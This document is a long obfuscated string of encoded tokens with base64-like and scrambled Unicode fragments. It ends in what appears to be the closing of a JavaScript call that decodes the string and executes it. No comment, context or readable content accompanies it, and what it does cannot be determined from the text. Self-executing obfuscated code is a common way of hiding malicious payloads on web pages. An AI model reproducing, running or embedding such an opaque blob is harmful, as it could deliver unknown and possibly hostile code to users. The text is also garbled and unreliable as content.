Lot4/ot4rot43otofotr/otr3ot5botp7ot5botrvotr3ot4HotpXotpbotoroto/otpLot4Hotrvot47ot4Hot4not4Hot4/otr3ot5botp7ot5fotrvot5jot5votofotr7ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotrzot47ot4/otp3oto/otoDot47otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3ot4HotpXotoPotofotpTotoXoto7ot4Hotrvot47ot4notr/otofotqTotpTotonotpHotpXotoPotpTot4noto/ot4/ot5jot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fot4fotr3otrvot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTot5bot47ot4/otp3otpDotofotpTot4botoTot5fot5votofotrHot47ot4/ot4rotoTot5Tot5votofotrzot47ot4/ot53oto/otoDot47otoTot5fotprotprotoTot5Tot4/otp3oto/otoDot47otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot5vot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4/ot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4vot5botp7ot5XotoPot57ot4zot5botp7ot5XotoXot4zot5botp7ot5XotoXot4zot5botp7ot5fot57otprotprotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot4fot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/[base64]/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3ot4HotpXotoPotpLotqfotpLotpLotpToto/[base64]/s+G/kuG/mOG+rOG/kuG/neG/keG/meG/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoDotonotpTotovot4Hot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otr/ot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otrzot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotofot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4Hotrnotpbot4Hot4/ot53otoTotoLotr3ot4Hoto/otojotojotoPotpTotq7otrLotqvotqrot4Hotrvot5votoTot5Pot53otoTotoTot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoLoto/otpDot4Hot4/ot53otoTotoTotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot43ot4Hot5zotrrotp7ot5Tot5bot4Hot43otoHot47ot4HhoL7hoL/hoLLhoLLhoLPhoLjot4Hot4rotoPot47ot5botp7ot5HotoLot5bot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4foto/[base64]/otovotoHotrrotp7ot5Tot5botp3otoLoto/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotorotonotofotpLot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otovotofotpTotoHoto/otojot4votpToto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5botpbotp7otrrotp7ot5Tot5bot4foto/[base64]/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoXotonotorotonotpTot5zotrrotp7ot5Tot5bot4Xot5fotoDot5Tot5bot5Tot5Dotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpXoto/otpzotoPot5zotrrotp7ot5Tot5bot5fot5Potpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpHotoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5Dot5bot5botrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpbotofotoLotoLoto/otojotoHot4votorotoPotoDotpLot5zotrrotp7ot5Tot5bot5Lot57otpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoroto/otojotoPot4voto7otoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5fot5Lotpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpLotoPotp7otpLot4votofotoroto/otoHotojot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/[base64]/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoXotorotonotpXotoPotoTotpLotojotrrotp7ot5Tot5bot4Hot43otofot5fot4/ot53otoToto/otr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/otrvot47ot4HotpLoto/otpLotorotoPot4Hot4rot4Hop7Hop5bop5zopqbopq3opqTopqrot4Hot4/ot53otoToto/otr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoToto7ot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotovotoPotpXotpXotofotoHotoPot4Hot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoDot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoPot4/ot53otoTotoLot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoLotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotr/otr3ot4HotoHotoPotpLotqfotpLotpLotpToto/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otoTotozot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoDotonotpTotovot4Hot4/ot53otoTotozotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/[base64]/ot4/ot4/otofotqvot47ot4/ot53otpvotoPotorotpXotoPot4boto/otoDot47otpLotp/[base64]/[base64]/ot4/otrvot4/ot53oto/otoDot47ot4fotoTotpTotprotprotoTotpXot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/[base64]/ot4/otrvot47ot4Hot5zot4not4not4Hot43otoTotpLot43ot4Hot4not4Hot4/ot5rot5botp7ot5bot4/otp3otoTotpPot47otoTotpfot4/ot53otoTotpTot5votoTotpfot53otpvotpTotoPotpLotpPotpTotojot4botoTotpTot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpPot47otoTotpDot4/otp3otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hot5Dot5HotqDot5TotqXotqLot5botrbotoXotp/otozotq/otqvotrboto3otovotoLotrfot5fotrTot4Hot4rotoTotpDot4/ot53otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr7otpfotqXotpbotpXotozotrPotr7ot5HotpHotpPotpLotqrotr7otrLotqTotpzotr/otpHot5bot4Hot4rot4Hot4Hot43otqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpHot47ot4/otp3otpDotofotpTot4botoTotp7ot5votoLotr3otoHot47ot4HhqY/hqZjhqZvhqZjhqY/hqY/hqZjhqY/ot4Hot4rotoPot47ot5botp7ot5Potofot5Pot4/ot4/otrvot4rotoTotp/ot5votr3otp3ot4HotojotovotorotozotoLot4Hot5zotoToto3ot4rot4Hoto/otoLot4Hot5zot5botp7ot57ot5Hot5Pot4rot4HotoLotoPotpXoto3otpLotonotpbot4Hot5zot5botp7ot5fot4rot4HotovotonotoToto/otorotoPot4Hot5zot5botp7ot5fot4rot4HotpTotoDotpTotoDotoroto3otozotonot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvot4rot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvotpvotrvot4rotoTotpzot5votr3otrvot53oto/otoDot47otoTotp7otr3ot4HotpLotpToto/otovot4Hotrvot47ot4/ot5vot5vot5vot4Hot4Hot4/otoTotp7ot5vot4Hoto7otpLotpLotpbot5zot4not4not4Hot43otoHot47ot4HhsL/hsL7hsb/hsLXhsL7hsLzhsLDhsLjhsL/ot4Hot4rotoPot47ot5botp7otoTotoXot5/ot4/ot4/ot43ot4Hot4not4Hot53otpDotofotpTot4botoTotqfot5votoTotpbot47otoTotp7ot4/ot53otofotrbot47ot4/ot53otpDotofotpTot4botoTotqTot5vot4fotr3otrvot4rotoTotqXot4rotoTotqLot53otoDotonotpTot47otpDotofotpTot4botoTotqPot5vot5botp7ot5bot53otoTotqPot5rotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqPot43ot43ot4/otp3otpDotofotpTot4botoTotqDot5votoTotp/otr3otoTotqPotrvot53otoTotqTot5vot4fotr3otrvot53oto/otoDot47otq7ot4Dot4DotoTotqDotr3ot4HotovotonotoToto/otorotoPot4Hotrvot5vot5vot5vot5botp7ot5botprotprot4fotq7ot4Dot4DotoTotqDotr3ot4HotoLotoPotpXoto3otpLotonotpbot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvotoPotorotpXotoPot4boto/otoDot47ot4fotoTotqTot4Dot4DotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvoto/otoDot47otoTotqTot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoTotpzotr3otoHot47ot4HvhZjvhZ3vhZvvhYDot4Hot4rotoPot47ot5botp7ot5Tot5botoTot5Tot4/ot4/otrvot47otoTotqDot4/ot53otpvotoTotp/ot5votoTotpzot53oto/otoDot47otoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otpDotofotpTot4botoTotqHot5votqvotofotpLoto7otr3otoHot47ot4Hhp73hp7fhp7Thp7Thp6not4Hot4rotoPot47ot5botp7ot5/ot5bot5Xot4/ot4/otrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/ot53oto/otoDot47otoTotp/otr3otoTotqHotrvot4/otp3otqHot5votoTotp/otr3otoTotqHotrvotr3ot4Hoto/otoLot4Hotrvot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botoTotp/[base64]'));c();}();